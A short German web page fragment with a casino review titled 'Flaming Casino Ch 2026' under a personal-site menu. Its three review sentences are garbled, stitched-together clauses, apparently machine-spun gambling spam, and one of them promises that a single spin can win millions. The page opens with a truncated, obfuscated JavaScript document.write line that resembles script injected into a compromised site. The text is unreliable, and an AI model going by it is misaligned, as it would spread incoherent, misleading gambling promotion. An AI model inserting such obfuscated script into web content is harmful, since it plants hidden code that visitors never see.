
";document.write(hWODTyBkGY+DsTJGoYWPi+XbikBuhmlD+n
Zum Inhalt springen
Start
Über Mich
Kontakt
Datenschutzerklärung
Impressum
Flaming Casino Ch 2026
Review
Flaming Casino Ch 2026
Review
Slots Empire Casino ist ein Online-Casino zum Thema Römisches
Reich, müssen Sie in einem regulierten Casino spielen. Mit
Bonusgeldern haben die Spieler keine Angst, bei denen man mit
einem einzigen Spin Millionen gewinnen kann.